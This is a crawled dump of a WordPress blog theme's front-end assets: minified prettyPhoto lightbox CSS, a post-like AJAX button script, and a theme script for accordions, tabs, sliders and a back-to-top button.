.pp_loaderIcon{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//blog.mrhgestao.com.br/wp-content/themes/marketing-expert/js/prettyPhoto/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_4a139d25eb8ae7dfcf9ccceeb59572a5.js?ver=6.9
body_size: -7
content:
jQuery(document).ready(function($){var like_number='';jQuery('.unlike-button').click(function(){if(jQuery(this).hasClass('unlike-button')){var post_id=jQuery(this).find('.post-id').val();like_number=jQuery(this).find('.like-number');jQuery.ajax({type:"POST",url:MyAjax.ajaxurl,data:{'post_id':post_id,'post_type':'post','action':'post_like',}}).done(function(msg){if(msg=='success_liked'){var total_number=parseInt(like_number.html());var new_total_number=total_number+1;like_number.html(new_total_number);}});jQuery(this).addClass('liked-button').removeClass('unlike-button');}});});

--- FILE ---
content_type: application/javascript
request_url: https://blog.mrhgestao.com.br/wp-content/cache/autoptimize/js/autoptimize_single_274f67613426eaf1d2603a50c75d8343.js?ver=6.9
body_size: 649
content:
(function($){"use strict";jQuery(document).ready(function(){jQuery('blockquote').each(function(){jQuery(this).prepend('<i class="fa fa-quote-right"></i>');});var show_menu=false;jQuery('.accordion').accordion({header:'.accor-title',heightStyle:'content',active:false,collapsible:true,create:function(event,ui){jQuery(this).find('.ui-state-active').find('.accor-title-icon').html('<i class="fa fa-angle-up"></i>');var this_collapsible=jQuery(this).data('collapsible');if(this_collapsible==0){jQuery(this).accordion("option","collapsible",false);}else{jQuery(this).accordion("option","collapsible",true);}
var this_active=parseInt(jQuery(this).data('active'));if(this_active==0){jQuery(this).accordion("option","collapsible",true);jQuery(this).accordion("option","active",false);}else{this_active=this_active-1;jQuery(this).accordion("option","active",this_active);}},beforeActivate:function(event,ui){ui.newHeader.find('.accor-title-icon').html('<i class="fa fa-angle-up"></i>');ui.oldHeader.find('.accor-title-icon').html('<i class="fa fa-angle-down"></i>');}});jQuery('.content').find('.tab').each(function(){var tab_title_count=1;var tab_content_count=1;jQuery(this).find('.tab-title').each(function(){if(tab_title_count==1){jQuery(this).addClass('tab-current');}
jQuery(this).attr('data-id',tab_title_count);tab_title_count++;});jQuery(this).find('.tab-content').each(function(){if(tab_content_count==1){jQuery(this).addClass('tab-content-current');}
jQuery(this).addClass('tab-content'+tab_content_count);tab_content_count++;});});jQuery('.tab-title').click(function(){var tab_id=jQuery(this).attr('data-id');var parent_top=jQuery(this).parent();var parent_tab=jQuery(parent_top).parent();jQuery(parent_top).find('.tab-current').removeClass("tab-current");jQuery(this).addClass("tab-current");jQuery(parent_tab).find('.tab-content').hide();jQuery(parent_tab).find('.tab-content'+tab_id).fadeIn();});jQuery('#back_top').click(function(){jQuery('html, body').animate({scrollTop:0},'normal');return false;});jQuery(window).scroll(function(){if(jQuery(this).scrollTop()!==0){jQuery('#back_top').fadeIn();}else{jQuery('#back_top').fadeOut();}});if(jQuery(window).scrollTop()!==0){jQuery('#back_top').show();}else{jQuery('#back_top').hide();}
jQuery('.flexslider').flexslider({controlNav:false,directionNav:true,animation:'fade',slideshowSpeed:5000,});jQuery('.info-box-remove').click(function(){jQuery(this).parent().hide();});jQuery('.flex-prev').html('<i class="fa fa-angle-left"></i>');jQuery('.flex-next').html('<i class="fa fa-angle-right"></i>');jQuery('.share-button').click(function(){var share_containter=jQuery(this).find('.share-button-container');jQuery(share_containter).animate({opacity:"toggle"},200);});jQuery('.widget_archive, .widget_categories, .widget_pages, .widget_meta, .widget_recent_entries, .widget_nav_menu').find('li a').prepend('<i class="fa fa-angle-right"><i>');jQuery('.widget_latest_tweets_widget').find('li').prepend('<i class="fa fa-twitter"></i>');jQuery('#commentform').append('<div class="cleared"></div>');jQuery('#commentform').addClass('content');});})(jQuery);